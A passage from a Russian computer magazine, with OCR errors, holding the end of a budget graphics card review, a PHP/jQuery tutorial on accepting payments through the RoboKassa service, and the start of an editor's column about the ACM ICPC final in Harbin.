Занимает, правда, система охлаждения два слота, и вообще плата довольно габаритная. Цена устройства очень высока, она почти вдвое превышает стоимость большинства других изделий из нашего теста.

#### **ВЫВОДЫ**

Что же, недорогие платы доказали, что могут обеспечивать нормальную производительность в играх. Конечно, есть у них и минусы, но главный их плюс — цена. Призом "Выбор редакции" награждается Sapphire Radeon HD 5750, абсолютный лидер в скоростных

тестах, построенный на очень продвинутом чипе. А "Лучшая покупка" это явно Palit GeForce GT 220 Sonic — недорогая и быстрая..<sup>z</sup>

## СЛУЖБА СБОРА ДОХОДОВ Настраиваем прием платежей на своем сайте

Есть идея! Да, совершенно точно этот проект сможет принести деньги! Пусть небольшие, но деньги. Но стоит ли затевать весь сыр-бор, если я не смогу организовать прием платежей? Будут ли связываться со мной крупные платежные системы или отправят лесом? Да и насколько сложно это технически? Вот и разберемся на практике.

омнится, много лет назад я хотел организовать прием платежей через Webmoney. Все желание пропало, когда я прочитал, сколько волокиты с этим связано: невнятные технические решения, необходимость получения сертификата. Словом, игра не стоила свеч. С тех пор, конечно, многое изменилось, но проблемы отчасти остались те же. Если говорить о серьезном проекте с большими инвестициями, то проблем в сотрудничестве с платежными системами быть не должно. Но совсем другое дело - скажем, совсем небольшой Интернетмагазин, у которого на первых порах совсем нет оборота. А его требуют, выдвигают условия и, более того, заставляют пройти все круги ада, оформляя всевозможные документы. Вот и получается логический тупик: пока у тебя нет нормальной клиентской базы и репутации, ты не можещь полноценно сотрудничать с разными платежными системами. А пока у тебя нет возможности принимать платежи, о какой клиентской базе может идти речь? К счастью, есть приятные исключения. Если ты прочитал статью «Налаживаем систему приема платежей» (или ее PDF-версию на нашем диске), то должен знать, каким образом можно принять платеж по кредитной карте или по SMS. Особо тепло мы отзывались о Robokassa'e [www.robokassa.ru], позволяющей избавиться от геморроя общения напрямую с разными системами оплаты. Задумайся, хочется ли тебе логовариваться по отлельности с каждой системой электронных платежей, получать какие-то непонятные сертификаты, высылая кипу юридических бумаг, и ожидая, что какой-нибудь манагер проверит, все ли ты выслал и правильно ли заполнил анкеты. За небольшой процент с кажлой транзакции можно одним махом подключить самые разные варианты платежей, предоставив пользователям максимальное удобство и право выбора. Хочешь прием платежей через электронные деньги (Яндекс.Деньги, Webmoney и другие)? Запросто! Хочешь предложить самый простой вариант оплаты - через SMS? Тоже нет проблем. Для многих оплата по кредитной карте стала нормой - и ты можешь это предложить. Ах да, забыли про пресловутые терминалы для оплаты? Поддерживаются, сразу 9 различных сетей. И это далеко не весь список. При этом ты ведешь бухгалтерию только с одной системой, предоставляешь пользователям удобный единый интерфейс - и отдаешь 5% с продаж за отсутствие головной боли. Но в данной ситуации, не менее важно и другое. Система крайне лояльно хорошо относится к небольшим проектам, в том числе самым начинающим! А значит, имея желание, прямые руки, минимальное знание PHP (+ curl) и фрейморка jQuery, тебе под силу поднять свой

#### маленький бизнес в Сети. **ОРГАНИЗАЦИЯ ПЛАТЕЖА ЧЕРЕЗ ROBOKASSA**

В общем-то, язык программирования совсем необязательно должен быть PHP, но мы возьмем его для простоты примера. Взаимодействие с RoboKassa осуществляется через специальный API-интерфейс. Другими словами, есть несложные правила обмена данными между электронным магазином и сервисом для приема. Если следовать правилам, то работать с системой можно как угодно: будь у тебя скрипты на PHP, Perl или, скажем, ASP или Python — неважно Олин из способов передать сообщение сервису - сформировать НТТР-запрос и передать его методом GET или POST по специальному URL'у https://merchant. roboxchange.com. Далее магазин отправляет пользователя по данному адресу для произведения им оплаты. Общая схема взаимодействия магазина и платежки RoboKassa выглядит следующим образом:

1. Клиент магазина переходит по специальному URL'у и оказывается на сайте RoboKassa, еще раз читает все параметры заказа и сверяет стоимость, после чего подтверждает оплату.

2. RoboKassa обменивается данными с той платежной системой, через которую хочет произвести оплату клиент. Данный процесс скрыт от наших глаз. В общем-то, ту комиссию, которую взымает RoboKassa, мы платим



Интерфейс для покупки журнала на нашем тестовом сайте: bidiko.ru/test/xa/payments.php?item=1

как раз за то, чтобы не задумываться, как реально происходит транзакция с конечной платежной системой

3. RoboKassa отправляет подтверждение об оплате Result-скрипту магазина. Если клиент отказался от оплаты, то он будет перенаправлен по URL-адресу страницы Fail (здесь ты можешь попытаться выяснить у клиента, что же ему не понравилось или что не получилось), а в случае успешного проведения платежа — страницы Success (обязательно поблаголари клиента и пожелай ему всего хорошего). URL-адреса Result-скрипта и страниц Success, Fail могут быть указаны и изменены в личном кабинете на сайте RoboKassa в любое время

Теперь о каждом пункте подробнее:

1. В листинге ниже приведен алгоритм формирования URL-адреса, по которому мы должны перенаправить клиента для совершения оплаты:

//Номер заказа  $\sin v$  id = 0; //Дополнительные параметры запроса  $$shp\_item = $item;$  $\sinh$  user = 'TestUser'; //подпись  $\text{Serc}$  =  $\text{md5}$  (" $\text{Smrh\_login:}$ summ:\$inv\_id:\$mrh\_pass1:Shp\_ item=\$shp\_item:Shp\_user=\$shp\_ user"); //формумируем URL  $$url = "https://merchant.$ roboxchange.com/Index. aspx?MrchLogin=\$mrh\_ login&OutSum=\$out\_summ&InvId=\$inv\_ id&Desc=\$inv\_desc&Shp\_ item=\$shp\_item&Shp\_user=\$shp\_ user&SignatureValue=\$crc";

Разберемся с каждым из параметров запроса, передаваемого методом GET. MrchLogin - логин мерчанта в системе

RoboKassa. В исходниках используется тестовый логин — demo

Исходнитки ајах-парсера XML

Параметр **OutSum** - стоимость товара/заказа в магазине.

Параметр **Invid** — номер заказа в магазине. Если передать ноль в качестве значения данного параметра, то номер будет сгенерирован непосредственно Робокассой. Так можно делать, если для оплаты в твоем магазине используется только одна платежная система (в нашем случае - это единый интерфейс RoboKassa), либо для каждой платежки заведена отдельная таблица в базе данных для учета всех операций.

Соответственно Desc - это описание товара/заказа, которое будет отображаться для пользователя, после того, как он перейдет по URL'y.

Дополнительные параметры Shp\_item, Shp\_ user требуются для однозначной идентификании платежа:

**Shp** item - идентификатор товара в магазине. **Shp\_user** - идентификатор пользователя (например, можно запросить ФИО пользователя и передавать его в этом параметре). Обрати внимание, в нашем примере мы не задаем номер заказа (Invld), поэтому когда от RoboKassa будет получен ответ о проведении платежа, то однозначно идентифицировать, кто и за что заплатил, можно только по дополнительным параметрам в запросе/ответе. Последний параметр, который мы еще не рассмотрели, SignatureValue - это цифровая подпись, которая представляет собой значение хеш-функции md5 от строки "\$mrh login:\$out\_summ:\$inv\_id:\$mrh\_pass1:Shp\_ item=\$shp\_item:Shp\_user=\$shp\_user". Для того чтобы подпись не смог подделать злоумышленник, строка содержит переменную \$mrh pass1 - первый пароль мерчанта. Всего паролей два, оба задаются в личном кабинете на сайте RoboKassa. Важно помнить, что для однозначности дополнительные параметры запроса должны следовать в алфавитном порядке.

2. Робокасса отображает пользователю интерфейс лля оплаты с учетом тех параметров которые мы передали через URL. Клиент выбирает удобный для себя вариант оплаты покупки и подтверждает намерение произвести перевод денег.

3. Для того чтобы сообщить магазину об исходе транзакции, Робокасса особым образом формирует ответ и передает его специальному Result-скрипту, который должен сделать следующее: во-первых, считать данные из ответа, во-вторых, сформировать по этим данным проверочную подпись (используется второй пароль) и проверить, чтобы подпись из ответа была равна проверочной. Если подписи различны, то скрипт должен вернуть строку Bad sign, иначе ОК<%номер заказа%>. В листинге ниже я привел основную часть Result-скрипта.

//Считываем данные из ответа \$out\_summ = \$\_REQUEST["OutSum"];  $\sin\theta = \frac{1}{2}$  REQUEST["InvId"]; \$shp\_item = \$\_REQUEST["Shp\_item"]; \$shp\_user = \$\_REQUEST["Shp\_user"];  $\text{Serc} = \text{S} \text{REQUEST}$ "SignatureValue"];  $\text{Serc} = \text{strtoupper}(\text{Scrc});$ //генерируем проверочную подпись \$my\_crc = strtoupper(md5("\$out\_ summ:\$inv\_id:\$mrh\_pass2:Shp\_ item=\$shp\_item:Shp\_user=\$shp\_  $user'$ ));

Остальные действия, которые могут быть выполнены в Result-скрипте, зависят от конкретной реализации твоего инет-магазина. Но нужно обязательно записать данные о проведенной операции, то есть, образно говоря, пробить чек.

#### ВЗГЛЯД СВЕРХУ

Теперь, когда ты знаком со спецификаций API-интерфейса RoboKassa, перейдем к раз-



#### Общая схема взаимодействия РобоКассы и нашего магазина

работке платежки для магазина. Наша основная цель — написать интерфейс для оплаты некоторой услуги. При разработке любого интерфейса мы должны в первую очередь помнить о его юзабильности, поэтому разрабатываемый интерфейс должен удовлетворять следующим критериям.

1. Требуется выводить полный список поддерживаемых платежных систем, логически разделенных по группам (электронные деньги, терминалы, банковские переводы и т.д.). Покупатель может выбрать тот способ, которым ему наиболее удобно внести плату. Покажем покупателю, что мы о нем заботимся и предоставляем большой выбор вариантов оплаты

2. На странице со списком поддерживаемых платежек должна быть указана конечная стоимость услуги по этой платежке. Человек - существо рациональное, и очень часто бывает, что выбор платежки обусловлен только максимальной дешевизной. Покажем сразу конечную стоимость - честно поможем выбрать наиболее подходящий вариант. Таким образом, нам нужно реализовать страницу со списком платежек, при входе на которую должен запускаться ајах-скрипт, запрашивающий курсы (по сути, конечную стоимость) по всем платежкам, затем производящий парсинг ответа и подставляющий полученные значения на страницу. Нам также понадобится библиотека curl: зачем это нужно и как с ней работать, станет понятно по ходу разработки функционала.

#### СОЗДАЕМ КАРКАС

Интерфейс платежки будет находиться в payments.php. Входными данными этого скрипта является параметр \$item - номер товара/заказа (зависит от реализации магазина), который передается методом GET. Скрипт payments.php сначала выводит информацию о заказе, а затем (для наглядности) таблицу с логотипами поддерживаемых

платежных систем. Ниже приведена структура скрипта payments.php.

#### $\langle$ ?php

```
//Фильтрация параметра item
//Выбор товара из БД по идентифи-
Karopy item
//Формирование запроса к платежной
системе
\geq<div id="xmlConsole">
//Для отображения статуса запро-
са стоимости для каждой платежной
СИСТАМЫ
\langlediv>
<div id="pay_systems">
//"Обертка" для скрытия/отобра
жения способов оплаты
  <table class="pay_table">
  // Список поддерживаемых платеж-
ных систем
  \langle/table>
\langle div>
```
Для простоты в скрипте payments.php (как и все остальные скрипты ты можешь найти его на диске) вместо обращения к базе данных товаров магазина, я использую обычный оператор выбора switch. Когда же ты будешь писать рабочий скрипт для своего магазина, учти, что кроме выбора сведений о товаре из базы данных, тебе будет необходимо бронировать товар в соответствующей таблице. Естественно, что бронировать нужно на время, которое выделяется пользователю на оплату выбранного им товара. По истечении данного интервала времени товар должен быть автоматически снят с брони. Есть исключение: ты продаешь товар, который не может окончиться на складе (например, внутренняя электронная валюта сайта), или ты просто перекупаешь товар в других магазинах и автоматизировать процесс проверки наличия товара просто невозможно.

#### CEMb PA3 - OTMEPb

Крайне важно досконально оттестировать скрипты, имеющие отношение к оплате. Хочу обратить твое внимание на одну деталь, а точнее предупредить тестеров скриптов. Если твой Result-скрипт будет недоступен или вернет в качестве ответа "bad sign", то это не значит, что платеж клиента не пройдет и/или будет отменен, наоборот, он скорее пройдет. Если пункт 2 общей схемы взаимодействия твоего магазина и RoboKassa, описанной в разлеле организации платежа через RoboKassa, выполнен успешно, то платеж уже откатить нельзя. В этот момент деньги уже снялись с электронного счета клиента, более того, они уже перешли на твой счет в RoboKassa, о чем ты незамедлительно получишь уведомление на рабочий email. Поэтому тестируй все внимательно, с деньгами все-таки приходится работать реальными! Основную отладку нужно проводить на тестовом сервере RoboKassa, URL и спецификацию по работе с которым легко найти в разделе технической документации на официальном сайте.

Рассмотрим структуру таблицы pay\_table. Для кажлой поллерживаемой платежки вылеляем по две ячейки: первая для логотипа, вторая для указания стоимости платежа вида:

Цена: <b id="PayCode"></b>  $$ 

вместо PayCode будут указаны соответствующие идентификаторы для платежек. Например, для Яндекс. Денег - это PCR. Когда мы разбирались с организацией платежа через Робокассу, то научились формировать URL (переменная \$url) для инициализации процесса оплаты. Чтобы указать Робокассе, с помощью какой именно платежной системы клиент хочет произвести оплату, необходимо дописать к переменной \$url идентификатор платежки.

<a href="<?php echo \$url.'&IncCurrLabel=PCR'; ?>">ЯД</  $a >$ 

Линки подобного вида повесим на каждый логотип платежки и строку, содержащую цену товара.

#### ХМІ-ИНТЕРФЕЙС **ROBOKASSA И JQUERY**

Еще одна проблема - отобразить стоимость товара в разных валютах, для чего нам потребуется узнать курсы для каждой из поддерживаемых платежек. Получить курсы можно через XML-интерфейс RoboKassa. Для этого необходимо составить и отправить XML-запрос методом POST по адресу www. roboxchange.com/xml/rate.asp. Запрос имеет следующий вид:



#### Стандартный интерфейс для оплаты услуг RK

<robox.rate.reg> <out\_curr>OUTCURR</out\_curr> <merchant\_login>LOGIN</ merchant\_login> <out\_cnt>CNT</out\_cnt>

</robox.rate.req>

Тут OUTCURR - идентификатор исходящей валюты (определяется при регистрации мерчанта в системе RoboKassa), LOGIN логин мерчанта, CNT - на какую сумму будет совершена покупка.

XML-ответ от RoboKassa согласно спецификации протокола будет иметь вид

```
<robox.rate.resp>
<retval>nRetCode</retval>
<out_curr>sOutCurrLabel</out_curr>
<out_cnt>n0utCount</out_cnt>
<date>sDateODBC120</date>
<ratelist>
crat examples
  <in_curr>sIncCurrLabel</in_curr>
  <in curr name>
    sIncCurrName
  </in_curr_name>
  <value>nValuet</value>
  <ins_per_Xout>nInCount
  </ins_per_Xout>
 \epsilon/rate>
\langle/ratelist>
</robox.rate.resp>
```
где: nRetCode - код возврата, 0 - нет ошибок, либо код ошибки (для информации по кодам ошибки см. техническую докуменатцию RoboKassa - www.robokassa.ru/Doc/Ru/ Interface.aspx);

sOutCurrLabel - идентификатор исходящей валюты:

nOutCount - количество денежных знаков исходящей валюты;

sDateODBC120 - дата, на которую возвращено состояние курсов (формат "уууу-mm-dd hh:mm:ss", GMT);

каждый тег <rate> описывает один курс, поэтому их будет столько, сколько платежек было подключено через RoboKassa

В теге <rate> нас интересуют атрибуты in\_curr - идентификатор платежки, ранее в payments.php я его обозначил как PayCode; и ins per Xout, собственно то, ради чего и выполняем запрос, - цена, которую нужно оплатить пользователю, если он выберет эту платежку.

Теперь, когда мы разобрались со спецификаций XML-протокола RoboKassa, напишем парсер на jQuery (скрипт rk xml int.js). Запрос будем отсылать через метод ајах().

```
function getXML(url, cnt){
   S. ajax(url:url.type: 'POST',
      dataType: 'xml',
      data: {cnt: cnt},
      beforeSend: xmlStart,
      success: xmlSuccess,
      error: xmlError,
      complete: xmlComplete
   \} ) \, ;
```
 $\rightarrow$ 

Функции getXML() передается два параметра. Первый параметр url - непосредственно URL-адрес, куда необходимо отправить запрос. Второй параметр cnt - стоимость товара в магазине. Функции, на которые ссылаются переменные в теле метода ajax(), а именно, xmlStart, xmlSuccess, xmlError, xmlComplete, я разберу позже. А пока необходимо решить одну проблему. Дело в том, что в качестве параметра url нельзя передавать ссылку на документ, который находится на другом домене.

#### **PHP-ПРОКСИ И ХМІ HTTPRFQUEST**

Метод ајах() библиотеки јQuery для пересылки данных использует API-функцию XMLHttpRequest. Благодаря технологии XMLHttpRequest возможно выполнить HTTPзапрос, не перезагружая страницу. Чтобы злоумышленникам было сложнее проводить XSS-атаки, для XMLHttpRequest установлен запрет для работы с внешними доменами.



После подключения РобоКассы, можно добавить себя в список мазагинов на сайте платежной системы

Например, если мы пишем скрипт script.js, который находится на сервере serv1.com, то не получится отправить запрос на serv2.com методом XMLHttpRequest.

Для решения этой проблемы мы напишем небольшой прокси-скрипт rk\_rate\_proxy.php. Схема взаимодействия следующая: rk\_xml\_ int.js с помощью XMLHttpRequest отправляет XML-запрос rk\_rate\_proxy.php (расположен на нашем сервере), который с помощью библиотеки curl ретранслирует запрос к XMLинтерфейсу RoboKassa, считывает ответ и возвращает его. Приступим. Код отправки XML-запроса через библиотеку curl выглядит следующим образом:

curl\_setopt(\$ch, CURLOPT\_URL,  $sur1)$  : curl\_setopt(\$ch, CURLOPT\_ RETURNTRANSFER, 1); curl\_setopt(\$ch, CURLOPT\_TIMEOUT,  $20)$  : curl\_setopt(\$ch, CURLOPT\_ POSTFIELDS, \$request); curl\_setopt(\$ch, CURLOPT\_ HTTPHEADER, array ('Connection: close'));

Переменная \$url - адрес XML-интерфейса RoboKassa, объявляется непосредственно в rk rate proxy.php. Переменная \$request это, в свою очередь, XML-запрос, структуру которого мы разбирали ранее:

```
$request = '<robox.rate.req>';
         $request .= '<out_curr>RUR</
out\_curr;
         $request .= '<merchant
login>demo</merchant_login>';
         \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} cnt>'.$cnt.'</out_cnt>';
$request .= '</robox.rate.req>';
```
Лля запроса используется тестовая учетная запись мерчанта - demo.

Библиотека curl очень проста в освоении, и очень изящна. Чтобы это оценить, посмотри на листинг чтения ответа и возвращения результата





Как ясно из названия xmlError(), данная функция вызывается, если в ходе выполнения XML-запроса произошла ошибка. В случае возникновения ошибки выводится сообщение для пользователя и скрывается div-"обертка" с логотипами платежных систем.

```
|-- ajax wait bar.gif
   '-- payments logo
       I-- SBRF logo.gif
       |-- WebCreds logo.gif
       |-- easy pay logo.gif
       |-- liqpay logo.png
       |-- moneymail-logo.gif
       |-- rbk money logo.png
       |- - vk logo.gif
       |-- w1 logo.png
       |-- wm logo.png
       '-- yandex money logo.gif
-- order.txt
-- payments.php
-- result.php
-- rk rate proxy.php
-- scripts
   |-- jquery.js
   '-- rk xml int.js
-- styles
   ' -- main.csssuccess.php
```
Исходные файлы нашей системы



 $\triangleright$  dvd

На диске ты найдешь ИСХОДНИКИ СКРИПТОВ для организации приема платежей

 $$result = curl\_exec ($ch);$ header('Content-type: text/xml'); echo \$result;

Все, скрипт PHP-прокси rk\_rate\_proxy.php написан. Теперь вернемся к парсеру.

#### ДОБИВАЕМ ПАРСЕР

Ајах-запросы теперь ходят через прокси, XMLHttpRequest работает, так как запрос идет на скрипт в своем домене. Осталось разобраться с функциями, на которые ссылаются переменные метода ajax(). Сначала второстепенные. Функция xmlStart() вызывается перед отправкой XML-запроса. С помощью данной функции я изменяю CSS-стиль для элемента div с id=xmlConsole. Стиль ajaxLoaderCSS отображает картинку в бэкграунде - статус выполнения запроса. Кстати спешу порекомендовать онлайн-сервис www.ajaxload.info, который поможет сгенерировать всевозможные статусбары на любой вкус и цвет. Код функции xmlStart() приведен в листинге ниже.

```
function xmlStart(xhrInstance) {
   $('#xmlConsole").addClass("ajaxLoaderCSS");
```

```
function xmlError (xhrInstance, message,
optional) {
   $("#xmlConsole").html('<h2>
<font color="red">Ошибка!</font>Попробуйте
повторить попытку позже</h2>');
   $("#pay_systems").css(
     'display', 'none');
```
По завершении XML-запроса сначала выполняется функция xmlCompletel), в теле которой у элемента с id=xmlConsole удаляется CSS-стиль ajaxLoaderCSS, a затем xmlSuccess(), в теле которой и происходит вызов функции parseXML() - парсер для обработки XML-ответа. Реализация функции parseXML() наглядно демонстрирует основной принцип библиотеки jQuery - принцип ненавязчивого JavaScript, листинг ее приведен ниже.

```
function parseXML(xml){
 //Для каждого тега <rate> в цикле
 выполня ем следующие действия
 $( xml ).find('rate').each(function(){
  //читаем идентификатор платежки
  var curr =$(this).find('in curr').text();
  //читаем стоимость в этой платежки
  var val = $(this).find('ins_per_Xout').
   text();
  //в соответствующей ячейке - результат
  $('#'+curr).html(val);\}) :
\left\{ \right.
```
Теперь парсер написан полностью. Чтобы инициализировать XML-запрос, распарсить его и вывести результат в payments.php пишем

```
<script type="text/javascript">
$ (function() \t{\langle?php
    $tmp\_out\_summ = (int) $out\_summ;echo "getXML('rk_rate_proxy.php',
        $tmp_out_summ);";
  \sim\}):
\langle/script>
```
Функция getXML() будет вызвана при загрузке страницы, точнее после того, как браузер построит DOM-структуру документа.

#### **МОДЕРНИЗИРУЙ**

Вот и готов каркас для приема платежей через Робокассу. Полностью рабочие скрипты ты можешь использовать и своих проектах, практически сходу наладив прием платежей. Сложно ли это было? Нет! Сам процесс работы с Робокассой очень прост. Больше времени ушло на оболочку, внешний вид, обустройства интерфейса для того, чтобы пользователю было удобно. Но именно это и важно для конечного клиента. И теперь нам есть что ему пред-ЛОЖИТЬ. Т



## КОЛОНКА РЕДАКТОРА

#### Финал ACM ICPC: уехали с золотом, но,увы, не чемпионы

В этом году финал самого крупного турнира по программированию ACM-ICPC, спонсируемый компанией IBM, проходил в довольно экзотическом месте. Когда мне сказали, что это будет Китай, я был уверен: наверняка, Пекин или Шанхай. Но ребята из IBM меня озадачили: «Нет, Стёпа, ты едешь в Харбин». Харбин?! Начиная когда-то как русская железнодорожная станция, город дорос до десяти миллионов населения и стал одним из крупнейших научных центров Китая. Именно сюда и собрались три сотни программистов со всего мира, чтобы принять участие в битве мозгов — люди не только чрезвычайно умные, но и смелые. В Харбине действительно очень холодно, стрелка термометра подчас опускается до минут 30 градусов. Обычно участникам финала ACM-ICPC выдают разноцветные майки с эмблемой турнира и названием университета. В Харбине этого было мало: спортсменов-программистов надо не просто одеть так, чтобы отличить от прочей публики, но и защитить от мороза. В итоге распознать участников и организаторов на улице (если, конечно, они рисковали выбраться из отеля или кампуса) было очень просто. Синяя куртка с капюшоном, теплые штаны и шапка-ушанка с символикой IBM сразу видно, свой идет. Америнка-организатор шутит: «Да вам же не должно быть холодно»! Как же, кажется, мозг уже замерз.

Всего в день соревнований участвовало 103 команды. Несмотря на нашу победу в прошлом году (и позапрошлом, между прочим), фаворитами считались хозяева турнира- китайцы. Китай предсиавлен 20 командами. Тут надо сказать, что команда СПбГУ ИТМО, которая выиграла ACM ICPC год назад в Стокгольме, в этот раз не выступала. На отборочной стадии их обыграла другая команда того же ВУЗа, как говорят, слабее — но это спорт, и есть место везению. Всего от России приняло участие 11 команд. Из США в финала пробилось аж 18 университетов. Несмотря на громкие названия вузов, многие оказались аутсайдерами, и красовались на последних местах турнирной таблицы. Ни одной решенной задачи? А вы говорите: «Силиконовая долина». Ха! Регламент соревнований не претерпел изменений. Все команды, каждая из трех студентов, собираются в одном большом помещении, где им дается 5 часов, чтобы решить 11 задач разной степени сложности. Задачи отбирает жюри строгой секретности, жюри состоит в основном из профессоров и преподавателей

